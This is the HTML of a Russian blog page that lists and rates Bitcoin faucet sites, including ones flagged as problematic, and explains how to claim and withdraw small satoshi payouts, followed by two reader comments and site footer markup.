<td><a href="/free4faucet" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>26</td>
<td><strong><a href="/xbit" target="_blank" rel="noopener">Xbit</a></strong></td>
<td>5 мин</td>
<td>17</td>
<td><a href="/faucetsystem" target="_blank" rel="noopener">Faucetsystem</a> (Мгновенно)</td>
<td>есть</td>
<td>читать</td>
<td><a href="/xbit" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>27</td>
<td><strong><a href="/weatherx" target="_blank" rel="noopener">Weatherx</a></strong></td>
<td>5 мин</td>
<td>10 &#8211; 50</td>
<td>10000 <a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td>читать</td>
<td><a href="/weatherx" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>28</td>
<td><strong><a href="/chronox" target="_blank" rel="noopener">Chronox</a></strong></td>
<td>5 мин</td>
<td>16 &#8211; 22</td>
<td>20000 <a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a></td>
<td>есть</td>
<td>читать</td>
<td><a href="/chronox" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>33</td>
<td><strong><a href="/gobits" target="_blank" rel="noopener">Gobits</a></strong></td>
<td>5 мин</td>
<td>13-50</td>
<td><a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td>читать</td>
<td><a href="/gobits" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>34</td>
<td><strong><a href="/claimbits" target="_blank" rel="noopener">Claimbits</a></strong></td>
<td>5 мин</td>
<td>13-50</td>
<td><a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td>читать</td>
<td><a href="/claimbits" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>35</td>
<td><strong><a href="/fautsy" target="_blank" rel="noopener">Fautsy</a></strong></td>
<td>5 мин</td>
<td>11-50</td>
<td><a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td>читать</td>
<td><a href="/fautsy" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>36</td>
<td><strong><a href="/virtualpub" target="_blank" rel="noopener">Virtualpub</a></strong></td>
<td>240 мин и др.</td>
<td>от 20</td>
<td>500000</td>
<td>есть</td>
<td>читать</td>
<td><a href="/virtualpub" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
</tbody>
</table>
</div>
<p><strong>Пояснения к таблице</strong></p>
<ul>
<li><b>Периоды </b>— промежуток времени, через который вы можете снова собрать бонусы;</li>
<li><b>Заработок </b>— количество Satoshi, которые вы можете собрать за один раз;</li>
<li><strong>Мин. вывод</strong> — минимальная сумма, которую вы должны накопить на балансе прежде чем сможете ее снять. Если указано &#8220;<a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)&#8221;, значит вы можете вывести деньги только в систему FaucetHub. FaucetHub &#8211; это система, которая работает с множеством кранов в сети и отслеживает их платежеспособность, а также позволяет моментально выводить деньги в эту систему с кранов, которые сотрудничают с Faucet. Таким образом, если вывод денег на Faucet, то можете быть уверены, что кран не лохотрон.;</li>
<li><b>Партнерка </b>— реферальная программа, или простым языком &#8220;Приведи друга&#8221;;</li>
<li><strong>Отзывы</strong> — можете почитать отзывы о кране или оставить свой отзыв, если была создана страница для отзывов;</li>
<li><strong>Переход</strong> &#8211; ссылка на кран.</li>
</ul>
<div class="su-heading su-heading-style-default su-heading-align-center" id="" style="font-size:13px;margin-bottom:20px"><div class="su-heading-inner">
<h4><strong>Сомнительные Bitcoin краны</strong></h4>
</div></div>
<div class="su-table su-table-alternate">
<table>
<tbody>
<tr>
<td></td>
<td><strong>Кран</strong></td>
<td><strong>Периоды</strong></td>
<td><strong>Заработок (Сатоши)</strong></td>
<td><strong>Мин. вывод (Сатоши)</strong></td>
<td><strong>Партнерка</strong></td>
<td><strong>Отзывы</strong></td>
<td><strong>Переход</strong></td>
</tr>
<tr>
<td>1</td>
<td><strong><a href="/battlebit" target="_blank" rel="noopener">Battlebit</a></strong></td>
<td>5 мин, 60 мин</td>
<td>40 &#8211; 5000</td>
<td>10000</td>
<td>есть</td>
<td>ПРОБЛЕМНЫЙ</td>
<td><a href="/battlebit" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>2</td>
<td><strong><a href="/bitcoingala" target="_blank" rel="noopener">Bitcoingala</a></strong></td>
<td>60 мин</td>
<td>100</td>
<td><a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td>ПРОБЛЕМНЫЙ</td>
<td><a href="/bitcoingala" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>3</td>
<td><strong><a href="/btcxup" target="_blank" rel="noopener">Btcxup</a></strong></td>
<td>30 мин</td>
<td>50</td>
<td><a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td>ПРОБЛЕМНЫЙ</td>
<td><a href="/btcxup" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>4</td>
<td><strong><a href="/boxbit" target="_blank" rel="noopener">Boxbit</a></strong></td>
<td>10 мин</td>
<td>3-10</td>
<td>20000</td>
<td>есть</td>
<td>ПРОБЛЕМНЫЙ</td>
<td><a href="/boxbit" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>5</td>
<td><strong><a href="/MineBit" target="_blank" rel="noopener">MineBit</a> <img decoding="async" class="alignnone size-full wp-image-652 colorbox-556" src="https://cryptomic.ru/wp-content/uploads/2017/10/ikonka-palets-vverh22.png" alt="" width="25" height="25" /></strong></td>
<td>15 сек &#8211; 60 сек</td>
<td>до 600</td>
<td>25000</td>
<td>есть</td>
<td><a href="/minebit-club-obzor-i-otzyvy/" target="_blank" rel="noopener">ПРОБЛЕМНЫЙ</a></td>
<td><a href="/MineBit" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>6</td>
<td><strong><a href="/cryptofights" target="_blank" rel="noopener">Cryptofights</a></strong></td>
<td>60 мин</td>
<td>50</td>
<td><a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td><a href="/obzor-i-otzyvy-cryptofights/" rel="noopener" target="_blank">ПРОБЛЕМНЫЙ</a></td>
<td><a href="/cryptofights" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>7</td>
<td><strong><a href="/coinprizes" target="_blank" rel="noopener">Coinprizes</a></strong></td>
<td>5 мин</td>
<td>25-500</td>
<td><a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td>НЕ ОТКРЫВАЕТСЯ</td>
<td><a href="/coinprizes" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>8</td>
<td><strong><a href="/cloud-mine" target="_blank" rel="noopener">Cloud Mine</a></strong></td>
<td>240 мин</td>
<td>50</td>
<td>0.005 BTC, 50 Doge, 1 USD</td>
<td>есть</td>
<td>ПРОБЛЕМНЫЙ</td>
<td><a href="/cloud-mine" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>29</td>
<td><strong><a href="/freebitcoin01" target="_blank" rel="noopener">Freebitcoin01</a></strong></td>
<td>5 мин</td>
<td>30 &#8211; 40</td>
<td><a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td>ПРОБЛЕМНЫЙ</td>
<td><a href="/freebitcoin01" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>30</td>
<td><strong><a href="/freebitcoin02" target="_blank" rel="noopener">Freebitcoin02</a></strong></td>
<td>5 мин</td>
<td>30 &#8211; 40</td>
<td><a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td>ПРОБЛЕМНЫЙ</td>
<td><a href="/freebitcoin02" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>31</td>
<td><strong><a href="/freebitcoin03" target="_blank" rel="noopener">Freebitcoin03</a></strong></td>
<td>5 мин</td>
<td>30 &#8211; 40</td>
<td><a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td>ПРОБЛЕМНЫЙ</td>
<td><a href="/freebitcoin03" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
<tr>
<td>32</td>
<td><strong><a href="/starbits" target="_blank" rel="noopener">Starbits</a></strong></td>
<td>5 мин</td>
<td>15</td>
<td><a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> (Мгновенно)</td>
<td>есть</td>
<td>ПРОБЛЕМНЫЙ</td>
<td><a href="/starbits" target="_blank" rel="noopener">Получить бонус</a></td>
</tr>
</tbody>
</table>
</div>
<div class="su-heading su-heading-style-default su-heading-align-center" id="" style="font-size:13px;margin-bottom:20px"><div class="su-heading-inner">
<h4><strong>Что такое Bitcoin кран?</strong></h4>
</div></div>
Bitcoin кран &#8211; это один из немногих способов совершенно без трат денег заработать биткоинов. Да, такое существует реально и суть этого очень просто. Вы выполняете определенные действия на сайте и вам платят какую-то часть от биткоина. Понятное дело, что заработать хотя бы 1 биткоин в таких сервисах будет проблематично, но если зарегистрироваться сразу во многих и уделять этому 1-2 часа в день, то вполне реально что-то накопить со временем.<br />
<div class="su-heading su-heading-style-default su-heading-align-center" id="" style="font-size:13px;margin-bottom:20px"><div class="su-heading-inner">
<h4><strong>Какие действия я должен выполнять?</strong></h4>
</div></div>
На разных сайтах по-разному. Давайте разберем на примере вот этого сервиса &#8211; <a href="/sunbtc" target="_blank" rel="noopener">Sunbtc</a>. Для регистрации вам просто нужно ввести адрес своего Биткоина. Чаще всего для регистрации нужно просто ввести адрес кошелька биткоина, но в некоторых сервисах нужно указать свой ник и email для регистрации. Итак, мы зарегистрировались, зашли и видим целую кучу рекламы. Вот на этом и зарабатывают данные сервисы&#8230; а вы как думали? Нахаляву вам все будут раздавать? Нет, зарабатывают с рекламы. Итак, дальше опускаем страницу ниже и видим кнопку &#8220;CLAIM&#8221;, жмем на нее, выскакивает окошко с заданием. Нужно ввести каптчу. Я рекомендую выбрать &#8220;reCaptcha&#8221;, так нужно будет просто поставить галочку &#8220;Я не робот&#8221; и чуть ниже пройти еще одну каптчу. В моем случае выпало &#8220;Bat girl, Superman, Joker, Penguin&#8221;, а ниже картиночки этих супергероев. Нужно по очереди нажать на картинки &#8220;Женщина летучая мышь, Супермен, Джокер и Пингвин&#8221;. Если вы все правильно сделали появится кнопка &#8220;Claim Your Satohi&#8221;, то есть &#8220;Получить ваши Сатоши&#8221;. Жмем на нее и получаем около 20 Сатоши. Все. Так можно делать каждые 5 минут. Там даже можно включить звуковой сигнал, тогда по истечении 5 минут вы его услышите и сразу снова можете получить бонус.<br />
<div class="su-heading su-heading-style-default su-heading-align-center" id="" style="font-size:13px;margin-bottom:20px"><div class="su-heading-inner">
<h4><strong>Что такое Сатоши?</strong></h4>
</div></div>
Все очень просто, 100 сатоши = 0.000001 Биткоин.<br />
<div class="su-heading su-heading-style-default su-heading-align-center" id="" style="font-size:13px;margin-bottom:20px"><div class="su-heading-inner">
<h4><strong>Как вывести деньги с Биткоин кранов?</strong></h4>
</div></div>
У разных сайтов по-разному, чаще всего надо указать свой Биткоин адрес и заказать выплату, когда вы наберете минимальную сумму выплаты, которая также у всех сервисов разная. Например, в <a href="/sunbtc" target="_blank" rel="noopener">Sunbtc</a> нужно насобирать 20000 Сатоши и тогда можно будет их вывести на <a href="/faucethub" target="_blank" rel="noopener">FaucetHub</a> &#8211; это такой специальный сервис, который сотрудничает с многими биткоин кранами и мониторит, чтобы они платили и не кидали. Зарегистрируйтесь там. А оттуда уже можно вывести напрямую на свой кошелек Bitcoin.</p>
                        </div>
                            <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>2 КОММЕНТАРИИ</span>
                </h4>
            </div>

            <ol class="comment-list ">
                                            <li class="comment " id="comment-134">
                                <article>
                                    <footer>
                                        <img alt='' src='https://secure.gravatar.com/avatar/a7d56f21f525c5f65269870574b2188d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7d56f21f525c5f65269870574b2188d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>ро</cite>

                                        <a class="comment-link" href="#comment-134">
                                            <time pubdate="1512311424">
                                                03.12.2017                                                в                                                17:30                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Спасибо&#8230; у некоторых кранов уже нет средств, обновили бы список</p>
                                    </div>

                                    <div class="comment-meta" id="comment-134">
                                        <a rel='nofollow' class='comment-reply-link' href='https://cryptomic.ru/luchshie-bitcoin-krany/?replytocom=134#respond' data-commentid="134" data-postid="556" data-belowelement="comment-134" data-respondelement="respond" data-replyto="Комментарий к записи ро" aria-label='Комментарий к записи ро'>Ответить</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            <ul class="children">
                            <li class="comment " id="comment-147">
                                <article>
                                    <footer>
                                        <img alt='' src='https://secure.gravatar.com/avatar/ea8b3a7e3597ae6fc4632b30333f78d2?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea8b3a7e3597ae6fc4632b30333f78d2?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>admin</cite>

                                        <a class="comment-link" href="#comment-147">
                                            <time pubdate="1512561495">
                                                06.12.2017                                                в                                                14:58                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Обновляемый список смотрите на <a href="http://cryptkran.ru/" rel="nofollow ugc">http://cryptkran.ru/</a></p>
                                    </div>

                                    <div class="comment-meta" id="comment-147">
                                        <a rel='nofollow' class='comment-reply-link' href='https://cryptomic.ru/luchshie-bitcoin-krany/?replytocom=147#respond' data-commentid="147" data-postid="556" data-belowelement="comment-147" data-respondelement="respond" data-replyto="Комментарий к записи admin" aria-label='Комментарий к записи admin'>Ответить</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/luchshie-bitcoin-krany/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://cryptomic.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Пожалуйста, введите ваш комментарий!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">пожалуйста, введите ваше имя здесь</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Вы ввели неверный адрес электронной почты!</div>
			            <div class="td-warning-email">пожалуйста, введите свой адрес электронной почты здесь</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Веб-Сайт:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">сохраните мое имя, адрес электронной почты и веб-сайт в этом браузере для следующего комментария.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='556' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6e137dd371" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="14"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row"  >
<style scoped>.tdi_33{min-height:0}</style><div id="tdi_34" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35{padding-top:40px!important;position:relative}.tdi_35 .td_block_wrap{text-align:left}</style>
<div class="tdi_34_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_34_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://cryptomic.ru/wp-content/uploads/2022/04/20220304394db811-280c-b521-dee8-24bf261351d8.png")!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center bottom!important;opacity:0.08!important}</style></div><style>.tdi_34_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_39{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_39,.tdi_39 .tdc-inner-columns{display:block}.tdi_39 .tdc-inner-columns{width:100%}.tdi_39{margin-bottom:30px!important}.tdi_39 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_39{margin-bottom:25px!important}}@media (max-width:767px){.tdi_39{margin-bottom:25px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-bottom:20px!important}}</style><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_41{justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_41{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_42 tdm-inline-block tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-left:30px!important}@media (max-width:767px){.tdi_42{margin-left:10px!important;text-align:left!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-left:20px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_43 .tdm-social-item i{font-size:19px;vertical-align:middle}.tdi_43 .tdm-social-item i.td-icon-linkedin,.tdi_43 .tdm-social-item i.td-icon-pinterest,.tdi_43 .tdm-social-item i.td-icon-blogger,.tdi_43 .tdm-social-item i.td-icon-vimeo{font-size:15.2px}.tdi_43 .tdm-social-item{width:38px;height:38px;line-height:38px;margin:5px 10px 5px 0;border-radius:0px}.tdi_43 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_43 .tdm-social-item i{color:#000000}body .tdi_43 .tdm-social-item-wrap:hover i{color:var(--downtown-accent-light)}body .tdi_43 .tdm-social-item{background:#ffffff}body .tdi_43 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_43 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_43 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_43 .tdm-social-item i.td-icon-linkedin,.tdi_43 .tdm-social-item i.td-icon-pinterest,.tdi_43 .tdm-social-item i.td-icon-blogger,.tdi_43 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_43 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:3px 6px 3px 0}}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_43 .tdm-social-item i.td-icon-linkedin,.tdi_43 .tdm-social-item i.td-icon-pinterest,.tdi_43 .tdm-social-item i.td-icon-blogger,.tdi_43 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_43 .tdm-social-item{width:24px;height:24px;line-height:24px;margin:2.5px 5px 2.5px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_43"><div class="tdm-social-item-wrap"><a href="/telegram"  title="Telegram" class="tdm-social-item"><i class="td-icon-font td-icon-telegram"></i><span style="display: none">Telegram</span></a></div><div class="tdm-social-item-wrap"><a href="/twitter"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="/youtube-chanel"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap td_block_list_menu tdi_44 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:16px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_44{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-right:-15px!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_44 ul{text-align:center;justify-content:center;margin:20px}body .tdi_44 ul li a{justify-content:center}body .tdi_44 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_44 ul li{margin-right:30px}body .tdi_44 ul li:last-child{margin-right:0}body .tdi_44 a,body .tdi_44 .td-blm-sub-icon{color:#ffffff}body .tdi_44 li.current-menu-item>a,body .tdi_44 li.current-menu-ancestor>a,body .tdi_44 li.current-category-ancestor>a,body .tdi_44 a:hover,body .tdi_44 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_44 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_44 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_44 a:hover>.td-blm-sub-icon{color:var(--downtown-accent)}body .tdi_44 li{font-size:14px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_44 ul li{margin-right:25px}body .tdi_44 ul li:last-child{margin-right:0}body .tdi_44 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_44 ul{margin:15px}body .tdi_44 ul li{margin-right:15px}body .tdi_44 ul li:last-child{margin-right:0}body .tdi_44 li{font-size:12px!important}}@media (max-width:767px){body .tdi_44 ul{margin:0px}body .tdi_44 ul li{margin-right:15px}body .tdi_44 ul li:last-child{margin-right:0}body .tdi_44 li{font-size:13px!important;line-height:1.6!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_44 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1061"><a href="https://cryptomic.ru/zarabotok-kriptovalyuty-bez-vlozhenij/"><span class="td-blm-menu-item-txt">Бесплатная криптовалюта</span></a></li>
<li id="menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9498"><a href="/multiakking-kak-sdelat-multiakkaunt/"><span class="td-blm-menu-item-txt">Мультиаккинг</span></a></li>
<li id="menu-item-8609" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8609"><a href="https://cryptomic.ru/aktualnye-airdropy-kriptovalyuty-2021/"><span class="td-blm-menu-item-txt">Аирдропы 2021</span></a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://cryptomic.ru/kriptovalyuta-s-chego-nachat/"><span class="td-blm-menu-item-txt">С чего начать?</span></a></li>
<li id="menu-item-7287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7287"><a href="https://cryptomic.ru/fyuchersy-binance-binance-futures/"><span class="td-blm-menu-item-txt">Фьючерсы</span></a></li>
<li id="menu-item-3389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3389"><a href="https://cryptomic.ru/gde-i-kak-mozhno-kupit-kriptovalyutu/"><span class="td-blm-menu-item-txt">Где купить</span></a></li>
<li id="menu-item-1983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://cryptomic.ru/zarabotat/"><span class="td-blm-menu-item-txt">Заработать</span></a></li>
<li id="menu-item-7199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7199"><a href="http://cryptomic.ru/telegram"><span class="td-blm-menu-item-txt">Сигналы</span></a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://cryptomic.ru/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_46  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_46{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_46,.tdi_46 .tdc-inner-columns{display:block}.tdi_46 .tdc-inner-columns{width:100%}.tdi_46{margin-bottom:40px!important}.tdi_46 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_46{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_48{width:27%!important}@media (max-width:767px){.tdi_48{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_49 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
